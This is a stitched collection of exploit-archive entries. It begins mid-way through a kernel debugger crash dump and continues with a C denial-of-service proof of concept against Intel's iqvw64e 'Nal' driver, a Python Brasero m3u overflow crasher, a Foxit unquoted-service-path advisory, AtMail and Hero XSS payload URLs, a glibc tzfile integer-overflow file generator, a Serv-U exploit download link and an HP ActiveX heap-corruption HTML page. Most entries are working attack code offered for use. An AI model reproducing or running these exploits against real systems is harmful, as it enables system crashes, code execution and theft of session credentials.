rax=0000000000000000 rbx=fffff8800653b168 rcx=0000000000000003

rdx=000000000000008a rsi=fffff8800653b210 rdi=00000000deadbeef

rip=fffff800037067b1 rsp=fffff8800653a990 rbp=fffff8800653aec0

r8=0000000000000065 r9=0000000000000000 r10=0000000000000000

r11=fffff88006539610 r12=fffff8800653a9c0 r13=000000000010001f

r14=fffff8800653b030 r15=fffffa804aac7b00

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!KiDispatchException+0x135:

fffff800`037067b1 84c0 test al,al

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

09 fffff880`0653b030 fffff800`036ca07a nt!KiExceptionDispatch+0xc2

09 fffff880`0653b030 fffff800`036ca07a nt!KiExceptionDispatch+0xc2

rax=0000000000000000 rbx=0000000000000001 rcx=0000000000000003

rdx=000000000000008a rsi=fffffa804d1084d0 rdi=00000000deadbeef

rip=fffff800036cb502 rsp=fffff8800653b030 rbp=fffff8800653b290

r8=0000000000000065 r9=0000000000000000 r10=0000000000000000

r11=fffff88006539610 r12=0000000000000003 r13=0000000000000001

r14=0000000000000001 r15=fffffa804aac7b00

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!KiExceptionDispatch+0xc2:

fffff800`036cb502 488d8c2400010000 lea rcx,[rsp+100h]

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

0a fffff880`0653b210 fffff880`05a0bfd2 nt!KiPageFault+0x23a

0a fffff880`0653b210 fffff880`05a0bfd2 nt!KiPageFault+0x23a

rax=0000000000000000 rbx=0000000000000001 rcx=0000000000000003

rdx=000000000000008a rsi=fffffa804d1084d0 rdi=00000000deadbeef

rip=fffff800036ca07a rsp=fffff8800653b210 rbp=fffff8800653b290

r8=0000000000000065 r9=0000000000000000 r10=0000000000000000

r11=fffff88006539610 r12=0000000000000003 r13=0000000000000001

r14=0000000000000001 r15=fffffa804aac7b00

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!KiPageFault+0x23a:

fffff800`036ca07a 440f20c0 mov rax,cr8

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

0b fffff880`0653b3a0 fffff880`05a091ac iqvw64e+0x3fd2

0b fffff880`0653b3a0 fffff880`05a091ac iqvw64e+0x3fd2

rax=0000f88005a696d1 rbx=0000000000000001 rcx=00000000deadbeef

rdx=0000000080862013 rsi=fffffa804d1084d0 rdi=00000000deadbeef

rip=fffff88005a0bfd2 rsp=fffff8800653b3a0 rbp=fffff8800653bb60

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=0000000000000003 r13=0000000000000001

r14=0000000000000001 r15=fffffa804aac7b00

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

iqvw64e+0x3fd2:

fffff880`05a0bfd2 488b11 mov rdx,qword ptr [rcx]

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

0c fffff880`0653b8a0 fffff800`039e80f7 iqvw64e+0x11ac

0c fffff880`0653b8a0 fffff800`039e80f7 iqvw64e+0x11ac

rax=0000f88005a696d1 rbx=fffffa804d1084d0 rcx=00000000deadbeef

rdx=0000000080862013 rsi=fffffa804d1084d0 rdi=fffffa804d01e160

rip=fffff88005a091ac rsp=fffff8800653b8a0 rbp=fffff8800653bb60

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=0000000000000003 r13=0000000000000001

r14=0000000000000001 r15=fffffa804aac7b00

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

iqvw64e+0x11ac:

fffff880`05a091ac 8bd8 mov ebx,eax

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

0d fffff880`0653b8d0 fffff800`039e8956 nt!IopXxxControlFile+0x607

0d fffff880`0653b8d0 fffff800`039e8956 nt!IopXxxControlFile+0x607

rax=0000f88005a696d1 rbx=fffffa804d1084d0 rcx=00000000deadbeef

rdx=0000000080862013 rsi=fffffa804d1084d0 rdi=fffffa804d01e160

rip=fffff800039e80f7 rsp=fffff8800653b8d0 rbp=fffff8800653bb60

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=0000000000000003 r13=0000000000000001

r14=0000000000000001 r15=fffffa804aac7b00

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!IopXxxControlFile+0x607:

fffff800`039e80f7 448be0 mov r12d,eax

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

0e fffff880`0653ba00 fffff800`036cb113 nt!NtDeviceIoControlFile+0x56

0e fffff880`0653ba00 fffff800`036cb113 nt!NtDeviceIoControlFile+0x56

rax=0000f88005a696d1 rbx=fffffa804c800060 rcx=00000000deadbeef

rdx=0000000080862013 rsi=000000000021e8b8 rdi=fffff8800653ba88

rip=fffff800039e8956 rsp=fffff8800653ba00 rbp=fffff8800653bb60

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=000000007efdb000 r13=000000000021fd20

r14=000000000021e910 r15=0000000073b02450

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!NtDeviceIoControlFile+0x56:

fffff800`039e8956 4883c468 add rsp,68h

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

0f fffff880`0653ba70 00000000`73b02e09 nt!KiSystemServiceCopyEnd+0x13

0f fffff880`0653ba70 00000000`73b02e09 nt!KiSystemServiceCopyEnd+0x13

rax=0000f88005a696d1 rbx=fffffa804c800060 rcx=00000000deadbeef

rdx=0000000080862013 rsi=000000000021e8b8 rdi=fffff8800653ba88

rip=fffff800036cb113 rsp=fffff8800653ba70 rbp=fffff8800653bb60

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=000000007efdb000 r13=000000000021fd20

r14=000000000021e910 r15=0000000073b02450

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!KiSystemServiceCopyEnd+0x13:

fffff800`036cb113 65ff042538220000 inc dword ptr gs:[2238h]

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

10 00000000`0021e898 00000000`73b02944 wow64cpu!CpupSyscallStub+0x9

10 00000000`0021e898 00000000`73b02944 wow64cpu!CpupSyscallStub+0x9

rax=0000f88005a696d1 rbx=0000000000000000 rcx=00000000deadbeef

rdx=0000000080862013 rsi=0000000000000000 rdi=0000000000000034

rip=0000000073b02e09 rsp=000000000021e898 rbp=00000000001dfe68

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=000000007efdb000 r13=000000000021fd20

r14=000000000021e910 r15=0000000073b02450

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

wow64cpu!CpupSyscallStub+0x9:

00000000`73b02e09 c3 ret

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

11 00000000`0021e8a0 00000000`73b7d286 wow64cpu!DeviceIoctlFileFault+0x31

11 00000000`0021e8a0 00000000`73b7d286 wow64cpu!DeviceIoctlFileFault+0x31

rax=0000f88005a696d1 rbx=0000000000000000 rcx=00000000deadbeef

rdx=0000000080862013 rsi=0000000000000000 rdi=0000000000000034

rip=0000000073b02944 rsp=000000000021e8a0 rbp=00000000001dfe68

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=000000007efdb000 r13=000000000021fd20

r14=000000000021e910 r15=0000000073b02450

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

wow64cpu!DeviceIoctlFileFault+0x31:

00000000`73b02944 488b4c2420 mov rcx,qword ptr [rsp+20h]

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

12 00000000`0021e960 00000000`73b7c69e wow64!RunCpuSimulation+0xa

12 00000000`0021e960 00000000`73b7c69e wow64!RunCpuSimulation+0xa

rax=0000f88005a696d1 rbx=0000000000000000 rcx=00000000deadbeef

rdx=0000000080862013 rsi=0000000000000002 rdi=000000000021f4b0

rip=0000000073b7d286 rsp=000000000021e960 rbp=000000000021e9d0

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=000000000021fd20 r13=0000000000000000

r14=0000000000000001 r15=ffffffffffffffff

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

wow64!RunCpuSimulation+0xa:

00000000`73b7d286 eb00 jmp wow64!RunCpuSimulation+0xc (00000000`73b7d288)

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

13 00000000`0021e9b0 00000000`773f4966 wow64!Wow64LdrpInitialize+0x42a

13 00000000`0021e9b0 00000000`773f4966 wow64!Wow64LdrpInitialize+0x42a

rax=0000f88005a696d1 rbx=0000000000000000 rcx=00000000deadbeef

rdx=0000000080862013 rsi=0000000000000002 rdi=000000000021f4b0

rip=0000000073b7c69e rsp=000000000021e9b0 rbp=000000000021e9d0

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=000000000021fd20 r13=0000000000000000

r14=0000000000000001 r15=ffffffffffffffff

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

wow64!Wow64LdrpInitialize+0x42a:

00000000`73b7c69e cc int 3

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

14 00000000`0021ef00 00000000`773f1937 ntdll!LdrpInitializeProcess+0x17e3

14 00000000`0021ef00 00000000`773f1937 ntdll!LdrpInitializeProcess+0x17e3

rax=0000f88005a696d1 rbx=0000000000000000 rcx=00000000deadbeef

rdx=0000000080862013 rsi=00000000774e2670 rdi=00000000774b5978

rip=00000000773f4966 rsp=000000000021ef00 rbp=00000000773b0000

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=00000000774e2520 r13=0000000000000000

r14=00000000774e2650 r15=000000007efdf000

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

ntdll!LdrpInitializeProcess+0x17e3:

00000000`773f4966 eb00 jmp ntdll!LdrpInitializeProcess+0x1c12 (00000000`773f4968)

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

15 00000000`0021f3f0 00000000`773dc34e ntdll! ?? ::FNODOBFM::`string'+0x28ff0

15 00000000`0021f3f0 00000000`773dc34e ntdll! ?? ::FNODOBFM::`string'+0x28ff0

rax=0000f88005a696d1 rbx=000000007efdf000 rcx=00000000deadbeef

rdx=0000000080862013 rsi=000000007efdb000 rdi=0000000000000000

rip=00000000773f1937 rsp=000000000021f3f0 rbp=0000000000000000

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=000000000021f4b0 r13=00000000773b0000

r14=0000000000000001 r15=000000007740a220

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

ntdll! ?? ::FNODOBFM::`string'+0x28ff0:

00000000`773f1937 89442430 mov dword ptr [rsp+30h],eax

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

16 00000000`0021f460 00000000`00000000 ntdll!LdrInitializeThunk+0xe

16 00000000`0021f460 00000000`00000000 ntdll!LdrInitializeThunk+0xe

rax=0000f88005a696d1 rbx=000000000021f4b0 rcx=00000000deadbeef

rdx=0000000080862013 rsi=0000000000000000 rdi=0000000000000000

rip=00000000773dc34e rsp=000000000021f460 rbp=0000000000000000

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=0000000000000000 r13=0000000000000000

r14=0000000000000000 r15=0000000000000000

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

ntdll!LdrInitializeThunk+0xe:

00000000`773dc34e b201 mov dl,1

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

00 fffff880`06539988 fffff800`037bba62 nt!RtlpBreakWithStatusInstruction

3: kd> dd fffff8800653b8d0

fffff880`0653b8d0 80862013 00000000 0653bb60 fffff880

fffff880`0653b8e0 4d1084d0 fffffa80 4d01e160 fffffa80

fffff880`0653b8f0 746c6644 00000000 0653b928 fffff880

fffff880`0653b900 0653b968 fffff880 00000000 00000000

fffff880`0653b910 00000000 00000000 00000001 00000000

fffff880`0653b920 4c804e01 00000000 4d1084d0 fffffa80

fffff880`0653b930 00000000 00000000 00000000 00000000

fffff880`0653b940 4d01e160 fffffa80 76bdd0af 00000000

3: kd> !process 0 0

**** NT ACTIVE PROCESS DUMP ****

PROCESS fffffa8048f5f740

SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 0000

DirBase: 00187000 ObjectTable: fffff8a0000017f0 HandleCount: 535.

Image: System

.

.

.

PROCESS fffffa804d0f29e0

SessionId: 1 Cid: 0d9c Peb: 7efdf000 ParentCid: 0afc

DirBase: 1aac4b000 ObjectTable: fffff8a016893450 HandleCount: 13.

Image: ConsoleApplication7.exe

.

.

.

3: kd> !handle fffffa804d0f29e0 7

PROCESS fffffa804d0f29e0

SessionId: 1 Cid: 0d9c Peb: 7efdf000 ParentCid: 0afc

DirBase: 1aac4b000 ObjectTable: fffff8a016893450 HandleCount: 13.

Image: ConsoleApplication7.exe

Handle table at fffff8a016893450 with 13 entries in use

Invalid Handle: 0x4d0f29e0

3: kd> !process fffffa804d0f29e0 f

PROCESS fffffa804d0f29e0

SessionId: 1 Cid: 0d9c Peb: 7efdf000 ParentCid: 0afc

DirBase: 1aac4b000 ObjectTable: fffff8a016893450 HandleCount: 13.

Image: ConsoleApplication7.exe

VadRoot fffffa804a9eb220 Vads 30 Clone 0 Private 110. Modified 0. Locked 0.

DeviceMap fffff8a0022b5570

Token fffff8a01685d060

ElapsedTime 00:00:39.608

UserTime 00:00:00.000

KernelTime 00:00:00.000

QuotaPoolUsage[PagedPool] 20128

QuotaPoolUsage[NonPagedPool] 3360

Working Set Sizes (now,min,max) (510, 50, 345) (2040KB, 200KB, 1380KB)

PeakWorkingSetSize 510

VirtualSize 11 Mb

PeakVirtualSize 11 Mb

PageFaultCount 529

MemoryPriority BACKGROUND

BasePriority 8

CommitCharge 140

Job fffffa804d0fc080

THREAD fffffa804c800060 Cid 0d9c.0da0 Teb: 000000007efdb000 Win32Thread: 0000000000000000 RUNNING on processor 3

IRP List:

fffffa804d01e160: (0006,0118) Flags: 00060000 Mdl: 00000000

Not impersonating

DeviceMap fffff8a0022b5570

Owning Process fffffa804d0f29e0 Image: ConsoleApplication7.exe

Attached Process N/A Image: N/A

Wait Start TickCount 440956 Ticks: 0

Context Switch Count 31 IdealProcessor: 3

UserTime 00:00:00.000

KernelTime 00:00:00.000

*** WARNING: Unable to verify checksum for ConsoleApplication7.exe

*** ERROR: Module load completed but symbols could not be loaded for ConsoleApplication7.exe

Win32 Start Address ConsoleApplication7 (0x0000000000041354)

Stack Init fffff8800653bc70 Current fffff8800653b530

Base fffff8800653c000 Limit fffff88006536000 Call 0

Priority 11 BasePriority 8 UnusualBoost 0 ForegroundBoost 2 IoPriority 2 PagePriority 5

Child-SP RetAddr Call Site

fffff880`06539988 fffff800`037bba62 nt!RtlpBreakWithStatusInstruction

fffff880`06539990 fffff800`037bc84e nt!KiBugCheckDebugBreak+0x12

fffff880`065399f0 fffff800`036cbf84 nt!KeBugCheck2+0x71e

fffff880`0653a0c0 fffff800`036cb429 nt!KeBugCheckEx+0x104

fffff880`0653a100 fffff800`036cad7c nt!KiBugCheckDispatch+0x69

fffff880`0653a240 fffff800`036f6a4d nt!KiSystemServiceHandler+0x7c

fffff880`0653a280 fffff800`036f5825 nt!RtlpExecuteHandlerForException+0xd

fffff880`0653a2b0 fffff800`037067b1 nt!RtlDispatchException+0x415

fffff880`0653a990 fffff800`036cb502 nt!KiDispatchException+0x135

fffff880`0653b030 fffff800`036ca07a nt!KiExceptionDispatch+0xc2

fffff880`0653b210 fffff880`05a0bfd2 nt!KiPageFault+0x23a (TrapFrame @ fffff880`0653b210)

fffff880`0653b3a0 fffff880`05a091ac iqvw64e+0x3fd2

fffff880`0653b8a0 fffff800`039e80f7 iqvw64e+0x11ac

fffff880`0653b8d0 fffff800`039e8956 nt!IopXxxControlFile+0x607

fffff880`0653ba00 fffff800`036cb113 nt!NtDeviceIoControlFile+0x56

fffff880`0653ba70 00000000`73b02e09 nt!KiSystemServiceCopyEnd+0x13 (TrapFrame @ fffff880`0653bae0)

00000000`0021e898 00000000`73b02944 wow64cpu!CpupSyscallStub+0x9

00000000`0021e8a0 00000000`73b7d286 wow64cpu!DeviceIoctlFileFault+0x31

00000000`0021e960 00000000`73b7c69e wow64!RunCpuSimulation+0xa

00000000`0021e9b0 00000000`773f4966 wow64!Wow64LdrpInitialize+0x42a

00000000`0021ef00 00000000`773f1937 ntdll!LdrpInitializeProcess+0x17e3

00000000`0021f3f0 00000000`773dc34e ntdll! ?? ::FNODOBFM::`string'+0x28ff0

00000000`0021f460 00000000`00000000 ntdll!LdrInitializeThunk+0xe

3: kd> !irp fffffa804d01e160

Irp is active with 1 stacks 1 is current (= 0xfffffa804d01e230)

No Mdl: No System Buffer: Thread fffffa804c800060: Irp stack trace.

cmd flg cl Device File Completion-Context

>[ e, 0] 5 0 fffffa804aac7b00 fffffa804d1084d0 00000000-00000000

\FileSystem\iqvw64e

Args: 00000000 00000000 80862013 deadbeef

3: kd> !object fffffa804aac7b00

Object: fffffa804aac7b00 Type: (fffffa804900af30) Device

ObjectHeader: fffffa804aac7ad0 (new version)

HandleCount: 0 PointerCount: 2

Directory Object: fffff8a000010060 Name: Nal

3: kd> dt_IO_STACK_LOCATION 0xfffffa804d01e230

ntdll!_IO_STACK_LOCATION

+0x000 MajorFunction : 0xe ''

+0x001 MinorFunction : 0 ''

+0x002 Flags : 0x5 ''

+0x003 Control : 0 ''

+0x008 Parameters : <unnamed-tag>

+0x028 DeviceObject : 0xfffffa80`4aac7b00 _DEVICE_OBJECT

+0x030 FileObject : 0xfffffa80`4d1084d0 _FILE_OBJECT

+0x038 CompletionRoutine : (null)

+0x040 Context : (null)

3: kd> !devobj 0xfffffa80`4aac7b00 7

Device object (fffffa804aac7b00) is for:

Nal \FileSystem\iqvw64e DriverObject fffffa804b0f4d70

Current Irp 00000000 RefCount 1 Type 00008086 Flags 00000044

Dacl fffff9a10008c391 DevExt fffffa804aac7c50 DevObjExt fffffa804aac7c68

ExtensionFlags (0x00000800) DOE_DEFAULT_SD_PRESENT

Characteristics (0000000000)

Device queue is not busy.

3: kd> !drvobj fffffa804b0f4d70 7

Driver object (fffffa804b0f4d70) is for:

\FileSystem\iqvw64e

Driver Extension List: (id , addr)

Device Object list:

fffffa804aac7b00

DriverEntry: fffff88005fda200 iqvw64e

DriverStartIo: 00000000

DriverUnload: fffff88005a09010 iqvw64e

AddDevice: 00000000

Dispatch routines:

[00] IRP_MJ_CREATE fffff88005a09090 iqvw64e+0x1090

[01] IRP_MJ_CREATE_NAMED_PIPE fffff800036b0e30 nt!IopInvalidDeviceRequest

[02] IRP_MJ_CLOSE fffff88005a090f0 iqvw64e+0x10f0

[03] IRP_MJ_READ fffff800036b0e30 nt!IopInvalidDeviceRequest

[04] IRP_MJ_WRITE fffff800036b0e30 nt!IopInvalidDeviceRequest

[05] IRP_MJ_QUERY_INFORMATION fffff800036b0e30 nt!IopInvalidDeviceRequest

[06] IRP_MJ_SET_INFORMATION fffff800036b0e30 nt!IopInvalidDeviceRequest

[07] IRP_MJ_QUERY_EA fffff800036b0e30 nt!IopInvalidDeviceRequest

[08] IRP_MJ_SET_EA fffff800036b0e30 nt!IopInvalidDeviceRequest

[09] IRP_MJ_FLUSH_BUFFERS fffff800036b0e30 nt!IopInvalidDeviceRequest

[0a] IRP_MJ_QUERY_VOLUME_INFORMATION fffff800036b0e30 nt!IopInvalidDeviceRequest

[0b] IRP_MJ_SET_VOLUME_INFORMATION fffff800036b0e30 nt!IopInvalidDeviceRequest

[0c] IRP_MJ_DIRECTORY_CONTROL fffff800036b0e30 nt!IopInvalidDeviceRequest

[0d] IRP_MJ_FILE_SYSTEM_CONTROL fffff800036b0e30 nt!IopInvalidDeviceRequest

[0e] IRP_MJ_DEVICE_CONTROL fffff88005a09150 iqvw64e+0x1150

[0f] IRP_MJ_INTERNAL_DEVICE_CONTROL fffff800036b0e30 nt!IopInvalidDeviceRequest

[10] IRP_MJ_SHUTDOWN fffff800036b0e30 nt!IopInvalidDeviceRequest

[11] IRP_MJ_LOCK_CONTROL fffff800036b0e30 nt!IopInvalidDeviceRequest

[12] IRP_MJ_CLEANUP fffff800036b0e30 nt!IopInvalidDeviceRequest

[13] IRP_MJ_CREATE_MAILSLOT fffff800036b0e30 nt!IopInvalidDeviceRequest

[14] IRP_MJ_QUERY_SECURITY fffff800036b0e30 nt!IopInvalidDeviceRequest

[15] IRP_MJ_SET_SECURITY fffff800036b0e30 nt!IopInvalidDeviceRequest

[16] IRP_MJ_POWER fffff800036b0e30 nt!IopInvalidDeviceRequest

[17] IRP_MJ_SYSTEM_CONTROL fffff800036b0e30 nt!IopInvalidDeviceRequest

[18] IRP_MJ_DEVICE_CHANGE fffff800036b0e30 nt!IopInvalidDeviceRequest

[19] IRP_MJ_QUERY_QUOTA fffff800036b0e30 nt!IopInvalidDeviceRequest

[1a] IRP_MJ_SET_QUOTA fffff800036b0e30 nt!IopInvalidDeviceRequest

[1b] IRP_MJ_PNP fffff800036b0e30 nt!IopInvalidDeviceRequest

*/

#include <windows.h>

#include <stdio.h>

#include <conio.h>

int main(int argc, char **argv)

{

HANDLE hDevice;

DWORD bret;

char szDevice[] = "\\\\.\\Nal";

printf("--[ Intel Network Adapter Diagnostic Driver DoS ]--\n");

printf("Opening handle to driver..\n");

// CreateFile(lpFileName, dwDesiredAccess, dwShareMode, lpSecurityAttributes, dwCreationDispoition, dwFlagsAndAttributes, hTemplateFile)

if ((hDevice = CreateFileA(szDevice, GENERIC_READ | GENERIC_WRITE,0,0,OPEN_EXISTING,0,NULL)) != INVALID_HANDLE_VALUE) {

printf("Device %s succesfully opened!\n", szDevice);

printf("\tHandle: %p\n", hDevice);

}

else

{

printf("Error: Error opening device %s\n", szDevice);

}

printf("\nPress any key to DoS..");

_getch();

bret = 0;

// Affected IOCTL codes: 0x80862013, 0x8086200B, 0x8086200F, 0x80862007

// DeviceIoControl(hDevice, dwIoControlCode, lpInBuffer, nInBufferSize, lpOutBuffer, nOutBufferSize, lpBytesReturned, lpOverlapped)

if (!DeviceIoControl(hDevice, 0x80862013, (LPVOID)0xdeadbeef, 0x0, (LPVOID)0xdeadbeef, 0x0, &bret, NULL))

{

printf("DeviceIoControl Error - bytes returned %#x\n", bret);

}

CloseHandle(hDevice);

return 0;

}

#!/usr/bin/python

#Exploit title: Brasero 3.4.1 'm3u' Buffer Overflow POC

#Date Discovered: 15th March' 2015

# Exploit Author: Avinash Kumar Thapa "-Acid"

# Vulnerable Software: Brasero 3.4.1 CD/DVD for the Gnome Desktop

# Homepage:https://wiki.gnome.org/Apps/Brasero

# Tested on: Kali Linux 1.0.9

buffer ="A"*26109

buffer += "CCCC"

buffer += "D"*10500

file = "crash.m3u"

f = open(file, "w")

f.write(buffer)

f.close()

# After running exploit, run malicious file with brasero CD/DVD burner and check the crash which leads to logged out from your current session.

#####################################################################

# -Acid #

#####################################################################

Foxit Reader 7.0.6.1126 Unquoted Service Path Elevation Of Privilege

Vendor: Foxit Software Incorporated

Product web page: http://www.foxitsoftware.com

Affected version: 7.0.6.1126 and 6.1

Summary: Foxit Reader is a small, lightning fast, and feature rich PDF

viewer which allows you to create (free PDF creation), open, view, sign,

and print any PDF file.

Desc: The application suffers from an unquoted search path issue impacting

the service 'FoxitCloudUpdateService' for Windows deployed as part of Foxit

Reader. This could potentially allow an authorized but non-privileged local

user to execute arbitrary code with elevated privileges on the system. A

successful attempt would require the local user to be able to insert their

code in the system root path undetected by the OS or other security applications

where it could potentially be executed during application startup or reboot.

If successful, the local user’s code would execute with the elevated privileges

of the application.

Tested on: Microsoft Windows 7 Ultimate SP1 (EN)

Vulnerability discovered by Aljaz Ceru

aljaz@insec.si

Advisory ID: ZSL-2015-5235

Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5235.php

Vendor: http://www.foxitsoftware.com/support/security_bulletins.php#FRD-25

17.02.2015

--

C:\Users\user>sc qc FoxitCloudUpdateService

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: FoxitCloudUpdateService

TYPE : 110 WIN32_OWN_PROCESS (interactive)

START_TYPE : 2 AUTO_START

ERROR_CONTROL : 1 NORMAL

BINARY_PATH_NAME : C:\Program Files\Foxit Software\Foxit Reader\Foxit Cloud\FCUpdateService.exe

LOAD_ORDER_GROUP :

TAG : 0

DISPLAY_NAME : Foxit Cloud Safe Update Service

DEPENDENCIES :

SERVICE_START_NAME : LocalSystem

C:\Users\user>

source: https://www.securityfocus.com/bid/50877/info

AtMail is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.

An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.

AtMail 1.0.4 is vulnerable; other versions may also be affected.

GET: http://www.example.com/search.php?func=<script>alert('XSS');</script>

GET: http://www.example.com/search.php?func=<script>alert('XSS');</script>

source: https://www.securityfocus.com/bid/50878/info

Hero is prone to a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied data.

An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.

Hero 3.69 is vulnerable; other versions may also be affected.

http://www.example.com/hero_os/events?month=January.htaccess.aspx%22%3E%3Cscript%3Ealert%281%29%3C/script%3E

// source: https://www.securityfocus.com/bid/50898/info

GNU glibc is prone to an remote integer-overflow vulnerability.

An attacker can exploit this issue to execute arbitrary code with the privileges of the user running an application that uses the affected library.

#include <stdio.h>

#include <stdint.h>

#include <time.h>

#include <string.h>

#define TZ_MAGIC "TZif"

#define PUT_32BIT_MSB(cp, value) \

do { \

(cp)[0] = (value) >> 24; \

(cp)[1] = (value) >> 16; \

(cp)[2] = (value) >> 8; \

(cp)[3] = (value); \

} while (0)

struct tzhead {

char tzh_magic[4];

char tzh_version[1];

char tzh_reserved[15];

char tzh_ttisgmtcnt[4];

char tzh_ttisstdcnt[4];

char tzh_leapcnt[4];

char tzh_timecnt[4];

char tzh_typecnt[4];

char tzh_charcnt[4];

};

struct ttinfo

{

long int offset;

unsigned char isdst;

unsigned char idx;

unsigned char isstd;

unsigned char isgmt;

};

int main(void)

{

struct tzhead evil;

int i;

char *p;

42

uint32_t total_size;

uint32_t evil1, evil2;

/* Initialize static part of the header */

memcpy(evil.tzh_magic, TZ_MAGIC, sizeof(TZ_MAGIC) - 1);

evil.tzh_version[0] = 0;

memset(evil.tzh_reserved, 0, sizeof(evil.tzh_reserved));

memset(evil.tzh_ttisgmtcnt, 0, sizeof(evil.tzh_ttisgmtcnt));

memset(evil.tzh_ttisstdcnt, 0, sizeof(evil.tzh_ttisstdcnt));

memset(evil.tzh_leapcnt, 0, sizeof(evil.tzh_leapcnt));

memset(evil.tzh_typecnt, 0, sizeof(evil.tzh_typecnt));

/* Initialize nasty part of the header */

evil1 = 500;

PUT_32BIT_MSB(evil.tzh_timecnt, evil1);

total_size = evil1 * (sizeof(time_t) + 1);

total_size = ((total_size + __alignof__ (struct ttinfo) - 1)

& ~(__alignof__ (struct ttinfo) - 1));

/* value of chars, to get a malloc(0) */

evil2 = 0 - total_size;

PUT_32BIT_MSB(evil.tzh_charcnt, evil2);

p = (char *)&evil;

for (i = 0; i < sizeof(evil); i++)

printf("%c", p[i]);

/* data we overflow with */

for (i = 0; i < 50000; i++)

printf("A");

}

source: https://www.securityfocus.com/bid/50906/info

Serv-U is prone to a denial-of-service vulnerability and a security-bypass vulnerability.

Attackers can exploit these issues to perform denial-of-service attacks or gain unauthorized access to the affected application.

Serv-U 11.1.0.3 and prior versions are vulnerable.

https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/36405.zip

source: https://www.securityfocus.com/bid/50895/info

HP Device Access Manager for HP ProtectTools is prone to a remote heap-memory-corruption vulnerability.

An attacker can exploit this issue to execute arbitrary code within the context of the affected application. Failed exploit attempts will result in a denial-of-service condition.

HP Device Access Manager for HP ProtectTools versions prior to 6.1.0.1 are vulnerable.

<HTML>

<BODY>

<object id="target"

classid="clsid:{1A6F1F9C-7986-4CAB-BD5E-0E0BC09DEE8B}"></object>

<SCRIPT language="JavaScript">

function Do_It()

{

arg1=String(1044, "X")

target.AddUser arg1

}

</SCRIPT>

<input onclick="Do_It()" type="button" value="P0c">

</BODY>

</HTML>

source: https://www.securityfocus.com/bid/50910/info

Elxis CMS is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input before using it in dynamically generated content.

An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.

